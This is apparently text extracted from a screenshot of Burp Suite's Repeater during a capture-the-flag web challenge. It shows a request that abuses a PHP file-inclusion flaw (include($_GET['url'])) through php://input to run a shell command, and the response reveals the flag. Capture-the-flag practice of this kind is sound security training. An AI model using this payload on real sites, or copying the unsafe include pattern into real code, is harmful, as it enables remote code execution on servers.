 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × ...
Send Cancel < >
Target: http://49cb886a-a151-4f37-ab23-f7290d86ce2a.challenge.ctf.show:8080
Request
Pretty Raw \n Actions
1 GET /?url=php://input HTTP/1.1
2 Host: 49cb886a-a151-4f37-ab23-f7290d8
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT
5 Accept: text/html,application/xhtml+
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Length: 35
10
11 <?php system('cat ctf_go_go_go');?>
Search...
0 matches
Response
Pretty Raw Render \n Actions
ctfshow{7e37c09a-a68d-4d19-a344-
9bb0c8ae5364}
ctf.show_web3
<?
php include($_GET['url']);?
>
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (6)
Done
933 bytes | 46 millis